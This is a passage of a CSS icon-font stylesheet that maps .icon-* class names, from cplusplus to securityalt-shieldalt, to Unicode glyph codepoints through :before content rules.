.icon-cplusplus:before {
  content: '\f0b1';
}
.icon-cpu-processor:before {
  content: '\f002';
}
.icon-cpualt-processoralt:before {
  content: '\f003';
}
.icon-crayon:before {
  content: '\f383';
}
.icon-createfile:before {
  content: '\f0c6';
}
.icon-createfolder:before {
  content: '\f0da';
}
.icon-creativecommons:before {
  content: '\f1fc';
}
.icon-creditcard:before {
  content: '\f279';
}
.icon-cricket:before {
  content: '\f418';
}
.icon-croisant:before {
  content: '\f29f';
}
.icon-crop:before {
  content: '\f1af';
}
.icon-crown:before {
  content: '\f28f';
}
.icon-csharp:before {
  content: '\f0b2';
}
.icon-cssthree:before {
  content: '\f06a';
}
.icon-cup-coffeealt:before {
  content: '\f24b';
}
.icon-cupcake:before {
  content: '\f35b';
}
.icon-curling:before {
  content: '\f3d7';
}
.icon-cursor:before {
  content: '\f0dc';
}
.icon-cut-scissors:before {
  content: '\f0ca';
}
.icon-dagger:before {
  content: '\2020';
}
.icon-danger:before {
  content: '\f415';
}
.icon-dart:before {
  content: '\f3d4';
}
.icon-darthvader:before {
  content: '\f34a';
}
.icon-database:before {
  content: '\f00b';
}
.icon-databaseadd:before {
  content: '\f00c';
}
.icon-databasedelete:before {
  content: '\f00d';
}
.icon-davidstar:before {
  content: '\f40e';
}
.icon-dcsource:before {
  content: '\f3e9';
}
.icon-dedicatedserver:before {
  content: '\f00e';
}
.icon-deletefile:before {
  content: '\f0c7';
}
.icon-deletefolder:before {
  content: '\f0db';
}
.icon-delicious:before {
  content: '\f152';
}
.icon-designcontest:before {
  content: '\f351';
}
.icon-desklamp:before {
  content: '\f412';
}
.icon-dialpad:before {
  content: '\f399';
}
.icon-diamond:before {
  content: '\2666';
}
.icon-diamonds:before {
  content: '\f2f7';
}
.icon-die-dice:before {
  content: '\f2d8';
}
.icon-diefive:before {
  content: '\f3fb';
}
.icon-diefour:before {
  content: '\f3fa';
}
.icon-dieone:before {
  content: '\f3f7';
}
.icon-diesix:before {
  content: '\f3fc';
}
.icon-diethree:before {
  content: '\f3f9';
}
.icon-dietwo:before {
  content: '\f3f8';
}
.icon-diode:before {
  content: '\f3e7';
}
.icon-director:before {
  content: '\f2ae';
}
.icon-diskspace:before {
  content: '\f096';
}
.icon-distributehorizontalcenters:before {
  content: '\f1dc';
}
.icon-distributeverticalcenters:before {
  content: '\f1db';
}
.icon-divide:before {
  content: '\00f7';
}
.icon-dna:before {
  content: '\f409';
}
.icon-dnszone:before {
  content: '\f07f';
}
.icon-document:before {
  content: '\f0c2';
}
.icon-doghouse:before {
  content: '\f38f';
}
.icon-dollar:before {
  content: '\24';
}
.icon-dollaralt:before {
  content: '\f259';
}
.icon-dolphinsoftware:before {
  content: '\f064';
}
.icon-domain:before {
  content: '\f01d';
}
.icon-domainaddon:before {
  content: '\f053';
}
.icon-domino:before {
  content: '\f3d5';
}
.icon-donut:before {
  content: '\f3ca';
}
.icon-downleft:before {
  content: '\f2ff';
}
.icon-download:before {
  content: '\f47b';
}
.icon-download-alt:before {
  content: '\f11a';
}
.icon-downright:before {
  content: '\f300';
}
.icon-draft:before {
  content: '\f172';
}
.icon-dreamweaver:before {
  content: '\f1d0';
}
.icon-dribbble:before {
  content: '\f14c';
}
.icon-dropmenu:before {
  content: '\f0a5';
}
.icon-drupal:before {
  content: '\f075';
}
.icon-drwho:before {
  content: '\f3c0';
}
.icon-edit:before {
  content: '\f47c';
}
.icon-editalt:before {
  content: '\f0f2';
}
.icon-egg:before {
  content: '\f407';
}
.icon-eightball:before {
  content: '\f36e';
}
.icon-eject:before {
  content: '\f199';
}
.icon-elipse:before {
  content: '\f1bc';
}
.icon-emailalt:before {
  content: '\f136';
}
.icon-emailexport:before {
  content: '\f176';
}
.icon-emailforward:before {
  content: '\f175';
}
.icon-emailforwarders:before {
  content: '\f049';
}
.icon-emailimport:before {
  content: '\f177';
}
.icon-emailrefresh:before {
  content: '\f174';
}
.icon-emailtrace:before {
  content: '\f091';
}
.icon-emergency:before {
  content: '\f246';
}
.icon-emptycart:before {
  content: '\f395';
}
.icon-enter:before {
  content: '\f323';
}
.icon-envelope:before {
  content: '\f028';
}
.icon-equalizer:before {
  content: '\f18e';
}
.icon-equalizeralt:before {
  content: '\f18f';
}
.icon-equals:before {
  content: '\f30c';
}
.icon-eraser:before {
  content: '\f1f1';
}
.icon-erroralt:before {
  content: '\f05a';
}
.icon-euro:before {
  content: '\20ac';
}
.icon-euroalt:before {
  content: '\f25a';
}
.icon-evernote:before {
  content: '\f17c';
}
.icon-exchange-currency:before {
  content: '\f26b';
}
.icon-exclamation-sign:before {
  content: '\f04a';
}
.icon-excludeshape:before {
  content: '\f200';
}
.icon-exit:before {
  content: '\f324';
}
.icon-explorerwindow:before {
  content: '\f0d9';
}
.icon-exportfile:before {
  content: '\f32f';
}
.icon-exposure:before {
  content: '\f1de';
}
.icon-extinguisher:before {
  content: '\f2b7';
}
.icon-eye-close:before {
  content: '\f481';
}
.icon-eye-open:before {
  content: '\f2b5';
}
.icon-eye-view:before {
  content: '\f280';
}
.icon-eyedropper:before {
  content: '\f1ad';
}
.icon-facebook:before {
  content: '\f140';
}
.icon-facebookalt:before {
  content: '\f14b';
}
.icon-facetime-video:before {
  content: '\f19c';
}
.icon-factory:before {
  content: '\f27a';
}
.icon-fantastico:before {
  content: '\f0ae';
}
.icon-faq:before {
  content: '\f099';
}
.icon-fast-backward:before {
  content: '\f47e';
}
.icon-fast-forward:before {
  content: '\f47f';
}
.icon-fastdown:before {
  content: '\f31d';
}
.icon-fastleft:before {
  content: '\f31a';
}
.icon-fastright:before {
  content: '\f31b';
}
.icon-fastup:before {
  content: '\f31c';
}
.icon-favoritefile:before {
  content: '\f381';
}
.icon-favoritefolder:before {
  content: '\f382';
}
.icon-featheralt-write:before {
  content: '\f1c5';
}
.icon-fedora:before {
  content: '\f3f1';
}
.icon-fence:before {
  content: '\f2af';
}
.icon-file:before {
  content: '\f0d6';
}
.icon-film:before {
  content: '\f19d';
}
.icon-filmstrip:before {
  content: '\f3ed';
}
.icon-filter:before {
  content: '\f05c';
}
.icon-finder:before {
  content: '\f398';
}
.icon-fire:before {
  content: '\f27f';
}
.icon-firefox:before {
  content: '\f420';
}
.icon-firewall:before {
  content: '\f021';
}
.icon-firewire:before {
  content: '\f0fc';
}
.icon-firstaid:before {
  content: '\f2ba';
}
.icon-fish:before {
  content: '\f35a';
}
.icon-fishbone:before {
  content: '\f42b';
}
.icon-flag:before {
  content: '\f487';
}
.icon-flagalt:before {
  content: '\f232';
}
.icon-flagtriangle:before {
  content: '\f20b';
}
.icon-flash:before {
  content: '\f1cf';
}
.icon-flashlight:before {
  content: '\f299';
}
.icon-flashplayer:before {
  content: '\f070';
}
.icon-flaskfull:before {
  content: '\f27e';
}
.icon-flickr:before {
  content: '\f146';
}
.icon-flower:before {
  content: '\f2a5';
}
.icon-flowernew:before {
  content: '\f3a8';
}
.icon-folder-close:before {
  content: '\f094';
}
.icon-folder-open:before {
  content: '\f483';
}
.icon-foldertree:before {
  content: '\f0f0';
}
.icon-font:before {
  content: '\f1ae';
}
.icon-foodtray:before {
  content: '\f3d0';
}
.icon-football-soccer:before {
  content: '\f2eb';
}
.icon-forbiddenalt:before {
  content: '\f314';
}
.icon-forest-tree:before {
  content: '\f217';
}
.icon-forestalt-treealt:before {
  content: '\f21c';
}
.icon-fork:before {
  content: '\22d4';
}
.icon-forklift:before {
  content: '\f29b';
}
.icon-form:before {
  content: '\f08c';
}
.icon-forrst:before {
  content: '\f14d';
}
.icon-fort:before {
  content: '\f400';
}
.icon-forward:before {
  content: '\f182';
}
.icon-fourohfour:before {
  content: '\f09d';
}
.icon-foursquare:before {
  content: '\f42a';
}
.icon-freeway:before {
  content: '\f24a';
}
.icon-fridge:before {
  content: '\f40d';
}
.icon-fries:before {
  content: '\f36a';
}
.icon-ftp:before {
  content: '\f029';
}
.icon-ftpaccounts:before {
  content: '\f07b';
}
.icon-ftpsession:before {
  content: '\f07c';
}
.icon-fullscreen:before {
  content: '\f485';
}
.icon-gameboy:before {
  content: '\f403';
}
.icon-gamecursor:before {
  content: '\f2d0';
}
.icon-gasstation:before {
  content: '\f216';
}
.icon-gearfour:before {
  content: '\f3a7';
}
.icon-ghost:before {
  content: '\f2da';
}
.icon-gift:before {
  content: '\f260';
}
.icon-github:before {
  content: '\f081';
}
.icon-glass:before {
  content: '\f236';
}
.icon-glasses:before {
  content: '\f295';
}
.icon-glassesalt:before {
  content: '\f39d';
}
.icon-globe:before {
  content: '\f01b';
}
.icon-globealt:before {
  content: '\f36c';
}
.icon-glue:before {
  content: '\f36d';
}
.icon-gmail:before {
  content: '\f150';
}
.icon-golf:before {
  content: '\f2f1';
}
.icon-googledrive:before {
  content: '\f163';
}
.icon-googleplus:before {
  content: '\f165';
}
.icon-googlewallet:before {
  content: '\f270';
}
.icon-gpsoff-gps:before {
  content: '\f21e';
}
.icon-gpson:before {
  content: '\f21f';
}
.icon-gpu-graphicscard:before {
  content: '\f108';
}
.icon-gradient:before {
  content: '\2207';
}
.icon-grails:before {
  content: '\f085';
}
.icon-greenlantern:before {
  content: '\f340';
}
.icon-greenlightbulb:before {
  content: '\f406';
}
.icon-grooveshark:before {
  content: '\f3a2';
}
.icon-groups-friends:before {
  content: '\f134';
}
.icon-guitar:before {
  content: '\f19a';
}
.icon-halflife:before {
  content: '\f3ba';
}
.icon-halo:before {
  content: '\f3bb';
}
.icon-hamburger:before {
  content: '\f2b3';
}
.icon-hammer:before {
  content: '\f291';
}
.icon-hand-down:before {
  content: '\f387';
}
.icon-hand-left:before {
  content: '\f389';
}
.icon-hand-right:before {
  content: '\f388';
}
.icon-hand-up:before {
  content: '\f0dd';
}
.icon-handcuffs:before {
  content: '\f393';
}
.icon-handdrag:before {
  content: '\f0de';
}
.icon-handtwofingers:before {
  content: '\f0df';
}
.icon-hanger:before {
  content: '\f2ab';
}
.icon-happy:before {
  content: '\f13c';
}
.icon-harrypotter:before {
  content: '\f38b';
}
.icon-hdd:before {
  content: '\f02a';
}
.icon-hdtv:before {
  content: '\f1a0';
}
.icon-headphones:before {
  content: '\f180';
}
.icon-headphonesalt:before {
  content: '\f1a3';
}
.icon-heart:before {
  content: '\f131';
}
.icon-heartempty-love:before {
  content: '\f132';
}
.icon-hearts:before {
  content: '\f2f4';
}
.icon-helicopter:before {
  content: '\f3e4';
}
.icon-hexagon-polygon:before {
  content: '\f1be';
}
.icon-hockey:before {
  content: '\f3d9';
}
.icon-home:before {
  content: '\21b8';
}
.icon-homealt:before {
  content: '\f02b';
}
.icon-hospital:before {
  content: '\f247';
}
.icon-hotdog:before {
  content: '\f3cc';
}
.icon-hotlinkprotection:before {
  content: '\f050';
}
.icon-hourglassalt:before {
  content: '\f122';
}
.icon-html:before {
  content: '\f068';
}
.icon-htmlfive:before {
  content: '\f069';
}
.icon-hydrant:before {
  content: '\f3ff';
}
.icon-icecream:before {
  content: '\f2a4';
}
.icon-icecreamalt:before {
  content: '\f289';
}
.icon-illustrator:before {
  content: '\f1ce';
}
.icon-imac:before {
  content: '\f0fb';
}
.icon-images-gallery:before {
  content: '\f09f';
}
.icon-importcontacts:before {
  content: '\f092';
}
.icon-importfile:before {
  content: '\f32e';
}
.icon-inbox:before {
  content: '\f17a';
}
.icon-inboxalt:before {
  content: '\f178';
}
.icon-incomingcall:before {
  content: '\f15d';
}
.icon-indent-left:before {
  content: '\f1f2';
}
.icon-indent-right:before {
  content: '\f1f3';
}
.icon-indexmanager:before {
  content: '\f09e';
}
.icon-infinity:before {
  content: '\221e';
}
.icon-info-sign:before {
  content: '\f315';
}
.icon-infographic:before {
  content: '\f336';
}
.icon-ink:before {
  content: '\f3f6';
}
.icon-inkpen:before {
  content: '\f1ac';
}
.icon-insertbarchart:before {
  content: '\f1e5';
}
.icon-insertpicture:before {
  content: '\f1e0';
}
.icon-insertpicturecenter:before {
  content: '\f1e3';
}
.icon-insertpictureleft:before {
  content: '\f1e1';
}
.icon-insertpictureright:before {
  content: '\f1e2';
}
.icon-insertpiechart:before {
  content: '\f1e4';
}
.icon-instagram:before {
  content: '\f14a';
}
.icon-install:before {
  content: '\f128';
}
.icon-intel:before {
  content: '\f01f';
}
.icon-intersection:before {
  content: '\2229';
}
.icon-intersectshape:before {
  content: '\f1ff';
}
.icon-invert:before {
  content: '\f1df';
}
.icon-invoice:before {
  content: '\f3e5';
}
.icon-ipcontrol:before {
  content: '\f08b';
}
.icon-iphone:before {
  content: '\f0e6';
}
.icon-ipod:before {
  content: '\f190';
}
.icon-ironman:before {
  content: '\f349';
}
.icon-islam:before {
  content: '\f410';
}
.icon-island:before {
  content: '\f392';
}
.icon-italic:before {
  content: '\f1f5';
}
.icon-jar:before {
  content: '\f2b6';
}
.icon-jason:before {
  content: '\f38c';
}
.icon-java:before {
  content: '\f083';
}
.icon-joomla:before {
  content: '\f073';
}
.icon-joystickarcade:before {
  content: '\f2d4';
}
.icon-joystickatari:before {
  content: '\f2d5';
}
.icon-jquery:before {
  content: '\f06b';
}
.icon-jqueryui:before {
  content: '\f06c';
}
.icon-kerning:before {
  content: '\f1e9';
}
.icon-key:before {
  content: '\f093';
}
.icon-keyboard:before {
  content: '\f119';
}
.icon-keyboardalt:before {
  content: '\f105';
}
.icon-keyboarddelete:before {
  content: '\f3a6';
}
.icon-kidney:before {
  content: '\f3e0';
}
.icon-king:before {
  content: '\f2fc';
}
.icon-knife:before {
  content: '\f214';
}
.icon-knight:before {
  content: '\f2fb';
}
.icon-knob:before {
  content: '\f376';
}
.icon-lab-flask:before {
  content: '\f27d';
}
.icon-lamp:before {
  content: '\f2b1';
}
.icon-lan:before {
  content: '\f0ee';
}
.icon-language:before {
  content: '\f042';
}
.icon-laptop:before {
  content: '\f0d8';
}
.icon-lasso:before {
  content: '\f396';
}
.icon-lastfm:before {
  content: '\f3a3';
}
.icon-laugh:before {
  content: '\f13f';
}
.icon-law:before {
  content: '\f263';
}
.icon-layers:before {
  content: '\f1ca';
}
.icon-layersalt:before {
  content: '\f1cb';
}
.icon-leaf:before {
  content: '\f039';
}
.icon-leechprotect:before {
  content: '\f07e';
}
.icon-legacyfilemanager:before {
  content: '\f095';
}
.icon-lego:before {
  content: '\f370';
}
.icon-lifeempty:before {
  content: '\f2e1';
}
.icon-lifefull:before {
  content: '\f2e3';
}
.icon-lifehacker:before {
  content: '\f380';
}
.icon-lifehalf:before {
  content: '\f2e2';
}
.icon-lifepreserver:before {
  content: '\f015';
}
.icon-lightbulb-idea:before {
  content: '\f338';
}
.icon-lighthouse:before {
  content: '\f3e6';
}
.icon-lightning:before {
  content: '\f231';
}
.icon-lightningalt:before {
  content: '\f2a8';
}
.icon-line:before {
  content: '\f1bf';
}
.icon-lineheight:before {
  content: '\f1c0';
}
.icon-link:before {
  content: '\f022';
}
.icon-linkalt:before {
  content: '\f333';
}
.icon-linkedin:before {
  content: '\f166';
}
.icon-linux:before {
  content: '\f01a';
}
.icon-list:before {
  content: '\f111';
}
.icon-list-alt:before {
  content: '\f480';
}
.icon-liver:before {
  content: '\f3e2';
}
.icon-loading-hourglass:before {
  content: '\f123';
}
.icon-loadingalt:before {
  content: '\f339';
}
.icon-lock:before {
  content: '\f0be';
}
.icon-lockalt-keyhole:before {
  content: '\f0eb';
}
.icon-lollypop:before {
  content: '\f3ee';
}
.icon-lungs:before {
  content: '\f3df';
}
.icon-macpro:before {
  content: '\f3a5';
}
.icon-macro-plant:before {
  content: '\f1c6';
}
.icon-magazine:before {
  content: '\f1ec';
}
.icon-magento:before {
  content: '\f06e';
}
.icon-magnet:before {
  content: '\f281';
}
.icon-mailbox:before {
  content: '\f044';
}
.icon-mailinglists:before {
  content: '\f090';
}
.icon-man-male:before {
  content: '\f2a1';
}
.icon-managedhosting:before {
  content: '\f038';
}
.icon-map:before {
  content: '\f209';
}
.icon-map-marker:before {
  content: '\f220';
}
.icon-marker:before {
  content: '\f204';
}
.icon-marvin:before {
  content: '\f3dd';
}
.icon-mastercard:before {
  content: '\f266';
}
.icon-maximize:before {
  content: '\f30f';
}
.icon-medal:before {
  content: '\f2e5';
}
.icon-medalbronze:before {
  content: '\f2e8';
}
.icon-medalgold:before {
  content: '\f2e6';
}
.icon-medalsilver:before {
  content: '\f2e7';
}
.icon-mediarepeat:before {
  content: '\f187';
}
.icon-men:before {
  content: '\f24c';
}
.icon-menu:before {
  content: '\f127';
}
.icon-merge:before {
  content: '\f334';
}
.icon-mergecells:before {
  content: '\f327';
}
.icon-mergeshapes:before {
  content: '\f201';
}
.icon-metro-subway:before {
  content: '\f24f';
}
.icon-metronome:before {
  content: '\f374';
}
.icon-mickeymouse:before {
  content: '\f37a';
}
.icon-microphone:before {
  content: '\f191';
}
.icon-microscope:before {
  content: '\f283';
}
.icon-microsd:before {
  content: '\f107';
}
.icon-microwave:before {
  content: '\f42e';
}
.icon-mimetype:before {
  content: '\f057';
}
.icon-minimize:before {
  content: '\f30e';
}
.icon-minus:before {
  content: '\2212';
}
.icon-minus-sign:before {
  content: '\f477';
}
.icon-missedcall:before {
  content: '\f15c';
}
.icon-mobile:before {
  content: '\f0e8';
}
.icon-moleskine:before {
  content: '\f1f0';
}
.icon-money-cash:before {
  content: '\f27b';
}
.icon-moneybag:before {
  content: '\f271';
}
.icon-monitor:before {
  content: '\f0d5';
}
.icon-monstersinc:before {
  content: '\f3bd';
}
.icon-moon-night:before {
  content: '\f207';
}
.icon-mouse:before {
  content: '\f0d4';
}
.icon-mousealt:before {
  content: '\f126';
}
.icon-move:before {
  content: '\f322';
}
.icon-movieclapper:before {
  content: '\f193';
}
.icon-moviereel:before {
  content: '\f17f';
}
.icon-muffin:before {
  content: '\f363';
}
.icon-mug:before {
  content: '\f24e';
}
.icon-mushroom:before {
  content: '\f35e';
}
.icon-music:before {
  content: '\f181';
}
.icon-musicalt:before {
  content: '\f18d';
}
.icon-mutealt:before {
  content: '\f0e5';
}
.icon-mxentry:before {
  content: '\f07a';
}
.icon-mybb:before {
  content: '\f065';
}
.icon-myspace:before {
  content: '\f153';
}
.icon-mysql-dolphin:before {
  content: '\f076';
}
.icon-nail:before {
  content: '\f428';
}
.icon-navigation:before {
  content: '\f23a';
}
.icon-network:before {
  content: '\f0a6';
}
.icon-networksignal:before {
  content: '\f3a9';
}
.icon-news:before {
  content: '\f256';
}
.icon-newtab:before {
  content: '\f16f';
}
.icon-newwindow:before {
  content: '\f16d';
}
.icon-next:before {
  content: '\f18a';
}
.icon-nexus:before {
  content: '\f0e7';
}
.icon-nintendods:before {
  content: '\f404';
}
.icon-nodejs:before {
  content: '\f084';
}
.icon-notes:before {
  content: '\f0d7';
}
.icon-notificationbottom:before {
  content: '\f144';
}
.icon-notificationtop:before {
  content: '\f145';
}
.icon-nut:before {
  content: '\f427';
}
.icon-off:before {
  content: '\f11d';
}
.icon-office-building:before {
  content: '\f245';
}
.icon-officechair:before {
  content: '\f26d';
}
.icon-ok:before {
  content: '\2713';
}
.icon-ok-circle:before {
  content: '\f471';
}
.icon-ok-sign:before {
  content: '\f479';
}
.icon-oneup:before {
  content: '\f3b7';
}
.icon-oneupalt:before {
  content: '\f3b6';
}
.icon-opencart:before {
  content: '\f060';
}
.icon-opennewwindow:before {
  content: '\f332';
}
.icon-orange:before {
  content: '\f29e';
}
.icon-outbox:before {
  content: '\f179';
}
.icon-outgoingcall:before {
  content: '\f15e';
}
.icon-oxwall:before {
  content: '\f06d';
}
.icon-pacman:before {
  content: '\f2db';
}
.icon-pageback:before {
  content: '\f31e';
}
.icon-pagebreak:before {
  content: '\f1cc';
}
.icon-pageforward:before {
  content: '\f31f';
}
.icon-pagesetup:before {
  content: '\f331';
}
.icon-paintbrush:before {
  content: '\f1e8';
}
.icon-paintroll:before {
  content: '\f1fa';
}
.icon-palette-painting:before {
  content: '\f1b9';
}
.icon-paperclip:before {
  content: '\f284';
}
.icon-paperclipalt:before {
  content: '\f285';
}
.icon-paperclipvertical:before {
  content: '\f286';
}
.icon-paperplane:before {
  content: '\f296';
}
.icon-parentheses:before {
  content: '\f3c4';
}
.icon-parkeddomain:before {
  content: '\f055';
}
.icon-password:before {
  content: '\f03e';
}
.icon-passwordalt:before {
  content: '\f03f';
}
.icon-pasta:before {
  content: '\f408';
}
.icon-patch:before {
  content: '\f2a3';
}
.icon-path:before {
  content: '\f169';
}
.icon-pause:before {
  content: '\f186';
}
.icon-paw-pet:before {
  content: '\f29d';
}
.icon-pawn:before {
  content: '\f2f8';
}
.icon-paypal:before {
  content: '\f267';
}
.icon-peace:before {
  content: '\f2a7';
}
.icon-pen:before {
  content: '\f1ee';
}
.icon-pencil:before {
  content: '\f1b7';
}
.icon-pepperoni:before {
  content: '\f364';
}
.icon-percent:before {
  content: '\25';
}
.icon-perl-camel:before {
  content: '\f0b6';
}
.icon-perlalt:before {
  content: '\f0b7';
}
.icon-phone-call:before {
  content: '\f14f';
}
.icon-phonealt:before {
  content: '\f15b';
}
.icon-phonebook:before {
  content: '\f149';
}
.icon-phonebookalt:before {
  content: '\f135';
}
.icon-phonemic:before {
  content: '\f391';
}
.icon-phoneold:before {
  content: '\f148';
}
.icon-photoshop:before {
  content: '\f1cd';
}
.icon-php:before {
  content: '\f09c';
}
.icon-phpbb:before {
  content: '\f063';
}
.icon-phppear:before {
  content: '\f09b';
}
.icon-piano:before {
  content: '\f19e';
}
.icon-picture:before {
  content: '\22b7';
}
.icon-pictureframe:before {
  content: '\f41e';
}
.icon-piggybank:before {
  content: '\f257';
}
.icon-pigpena:before {
  content: '\f456';
}
.icon-pigpenb:before {
  content: '\f457';
}
.icon-pigpenc:before {
  content: '\f458';
}
.icon-pigpend:before {
  content: '\f459';
}
.icon-pigpene:before {
  content: '\f45a';
}
.icon-pigpenf:before {
  content: '\f45b';
}
.icon-pigpeng:before {
  content: '\f45c';
}
.icon-pigpenh:before {
  content: '\f45d';
}
.icon-pigpeni:before {
  content: '\f45e';
}
.icon-pigpenj:before {
  content: '\f45f';
}
.icon-pigpenk:before {
  content: '\f460';
}
.icon-pigpenl:before {
  content: '\f461';
}
.icon-pigpenm:before {
  content: '\f462';
}
.icon-pigpenn:before {
  content: '\f463';
}
.icon-pigpeno:before {
  content: '\f464';
}
.icon-pigpenp:before {
  content: '\f465';
}
.icon-pigpenq:before {
  content: '\f466';
}
.icon-pigpenr:before {
  content: '\f467';
}
.icon-pigpens:before {
  content: '\f468';
}
.icon-pigpent:before {
  content: '\f469';
}
.icon-pigpenu:before {
  content: '\f46a';
}
.icon-pigpenv:before {
  content: '\f46b';
}
.icon-pigpenw:before {
  content: '\f46c';
}
.icon-pigpenx:before {
  content: '\f46d';
}
.icon-pigpeny:before {
  content: '\f46e';
}
.icon-pigpenz:before {
  content: '\f46f';
}
.icon-pilcrow:before {
  content: '\00b6';
}
.icon-pill-antivirusalt:before {
  content: '\f0aa';
}
.icon-pin:before {
  content: '\f20a';
}
.icon-pipe:before {
  content: '\01c0';
}
.icon-piwigo:before {
  content: '\f0ad';
}
.icon-pizza:before {
  content: '\f35c';
}
.icon-placeadd:before {
  content: '\f221';
}
.icon-placealt:before {
  content: '\f224';
}
.icon-placealtadd:before {
  content: '\f225';
}
.icon-placealtdelete:before {
  content: '\f226';
}
.icon-placedelete:before {
  content: '\f222';
}
.icon-placeios:before {
  content: '\f20c';
}
.icon-plane:before {
  content: '\f23e';
}
.icon-plaque:before {
  content: '\f2b8';
}
.icon-play:before {
  content: '\f184';
}
.icon-play-circle:before {
  content: '\f17e';
}
.icon-playstore:before {
  content: '\f255';
}
.icon-playvideo:before {
  content: '\f03d';
}
.icon-plug:before {
  content: '\f0ea';
}
.icon-pluginalt:before {
  content: '\f098';
}
.icon-plus:before {
  content: '\002b';
}
.icon-plus-sign:before {
  content: '\f476';
}
.icon-pocket:before {
  content: '\f16b';
}
.icon-podcast:before {
  content: '\f1a2';
}
.icon-podium-winner:before {
  content: '\f2d6';
}
.icon-pokemon:before {
  content: '\f354';
}
.icon-police:before {
  content: '\f2aa';
}
.icon-polygonlasso:before {
  content: '\f397';
}
.icon-post:before {
  content: '\f12e';
}
.icon-postalt:before {
  content: '\f130';
}
.icon-pound:before {
  content: '\f25b';
}
.icon-poundalt:before {
  content: '\f25c';
}
.icon-powerjack:before {
  content: '\f0fd';
}
.icon-powerplug:before {
  content: '\f0ed';
}
.icon-powerplugeu:before {
  content: '\f28b';
}
.icon-powerplugus:before {
  content: '\f28c';
}
.icon-presentation:before {
  content: '\f0c4';
}
.icon-prestashop:before {
  content: '\f061';
}
.icon-pretzel:before {
  content: '\f3cf';
}
.icon-preview:before {
  content: '\f330';
}
.icon-previous:before {
  content: '\f18b';
}
.icon-print:before {
  content: '\f125';
}
.icon-protecteddirectory:before {
  content: '\f04d';
}
.icon-pscircle:before {
  content: '\f2bb';
}
.icon-pscursor:before {
  content: '\f2c3';
}
.icon-psdown:before {
  content: '\f2c6';
}
.icon-psleft:before {
  content: '\f2c7';
}
.icon-pslone:before {
  content: '\f2cc';
}
.icon-psltwo:before {
  content: '\f2cd';
}
.icon-psright:before {
  content: '\f2c5';
}
.icon-psrone:before {
  content: '\f2ce';
}
.icon-psrtwo:before {
  content: '\f2cf';
}
.icon-pssquare:before {
  content: '\f2bc';
}
.icon-pstriangle:before {
  content: '\f2bd';
}
.icon-psup:before {
  content: '\f2c4';
}
.icon-psx:before {
  content: '\f2be';
}
.icon-pull:before {
  content: '\f089';
}
.icon-punisher:before {
  content: '\f343';
}
.icon-push:before {
  content: '\f088';
}
.icon-puzzle-plugin:before {
  content: '\f0a0';
}
.icon-python:before {
  content: '\f071';
}
.icon-qrcode:before {
  content: '\f275';
}
.icon-quake:before {
  content: '\f355';
}
.icon-queen:before {
  content: '\f2fd';
}
.icon-query:before {
  content: '\f08a';
}
.icon-question-sign:before {
  content: '\f0a3';
}
.icon-quote:before {
  content: '\f12f';
}
.icon-quotedown:before {
  content: '\f329';
}
.icon-quoteup:before {
  content: '\f328';
}
.icon-raceflag:before {
  content: '\f38e';
}
.icon-racquet:before {
  content: '\f2f2';
}
.icon-radio:before {
  content: '\f1a1';
}
.icon-radioactive:before {
  content: '\f282';
}
.icon-radiobutton:before {
  content: '\f312';
}
.icon-railroad:before {
  content: '\f248';
}
.icon-rain:before {
  content: '\f22f';
}
.icon-ram:before {
  content: '\f02c';
}
.icon-random:before {
  content: '\f188';
}
.icon-rar:before {
  content: '\f117';
}
.icon-raspberry:before {
  content: '\f368';
}
.icon-raspberrypi:before {
  content: '\f369';
}
.icon-rawaccesslogs:before {
  content: '\f0c1';
}
.icon-razor:before {
  content: '\f416';
}
.icon-reademail:before {
  content: '\f173';
}
.icon-record:before {
  content: '\f189';
}
.icon-rectangle:before {
  content: '\25ad';
}
.icon-recycle:before {
  content: '\f297';
}
.icon-reddit:before {
  content: '\f154';
}
.icon-redirect:before {
  content: '\f054';
}
.icon-refresh:before {
  content: '\f078';
}
.icon-reliability:before {
  content: '\f016';
}
.icon-remote:before {
  content: '\f298';
}
.icon-remove:before {
  content: '\00d7';
}
.icon-remove-circle:before {
  content: '\f470';
}
.icon-remove-sign:before {
  content: '\f478';
}
.icon-removefriend:before {
  content: '\f3db';
}
.icon-repeat:before {
  content: '\f32b';
}
.icon-repeatone:before {
  content: '\f196';
}
.icon-resellerhosting:before {
  content: '\f03a';
}
.icon-residentevil:before {
  content: '\f350';
}
.icon-resistor:before {
  content: '\f3eb';
}
.icon-resize:before {
  content: '\f1ed';
}
.icon-resize-full:before {
  content: '\f325';
}
.icon-resize-horizontal:before {
  content: '\f318';
}
.icon-resize-small:before {
  content: '\f326';
}
.icon-resize-vertical:before {
  content: '\f319';
}
.icon-restart:before {
  content: '\f11f';
}
.icon-restaurantmenu:before {
  content: '\f362';
}
.icon-restore:before {
  content: '\f30d';
}
.icon-restricted:before {
  content: '\f0ab';
}
.icon-retweet:before {
  content: '\f486';
}
.icon-rim:before {
  content: '\f36f';
}
.icon-ring:before {
  content: '\02da';
}
.icon-road:before {
  content: '\f249';
}
.icon-roadsign-roadsignright:before {
  content: '\f21b';
}
.icon-roadsignleft:before {
  content: '\f240';
}
.icon-robocop:before {
  content: '\f357';
}
.icon-rocket-launch:before {
  content: '\f29c';
}
.icon-rook:before {
  content: '\f2fa';
}
.icon-root:before {
  content: '\f33c';
}
.icon-rorschach:before {
  content: '\f358';
}
.icon-rotateclockwise:before {
  content: '\f202';
}
.icon-rotatecounterclockwise:before {
  content: '\f203';
}
.icon-roundrectangle:before {
  content: '\f1bd';
}
.icon-route:before {
  content: '\f402';
}
.icon-router:before {
  content: '\f0e9';
}
.icon-rss:before {
  content: '\f17b';
}
.icon-rubberstamp:before {
  content: '\f274';
}
.icon-ruby:before {
  content: '\f067';
}
.icon-ruler:before {
  content: '\f1ef';
}
.icon-sad:before {
  content: '\f13d';
}
.icon-safetypin:before {
  content: '\f417';
}
.icon-satellite:before {
  content: '\f38a';
}
.icon-satellitedish-remotemysql:before {
  content: '\f0c0';
}
.icon-save-floppy:before {
  content: '\f0c8';
}
.icon-scales:before {
  content: '\f3fd';
}
.icon-science-atom:before {
  content: '\f2b0';
}
.icon-scope-scan:before {
  content: '\f212';
}
.icon-scopealt:before {
  content: '\f237';
}
.icon-screenshot:before {
  content: '\f109';
}
.icon-screw:before {
  content: '\f426';
}
.icon-screwdriver:before {
  content: '\f292';
}
.icon-screwdriveralt:before {
  content: '\f293';
}
.icon-script:before {
  content: '\f08d';
}
.icon-sd:before {
  content: '\f106';
}
.icon-search:before {
  content: '\f0c5';
}
.icon-searchdocument:before {
  content: '\f419';
}
.icon-searchfolder:before {
  content: '\f41a';
}
.icon-security-shield:before {
  content: '\f02d';
}
.icon-securityalt-shieldalt:before {
  content: '\f02e';
}
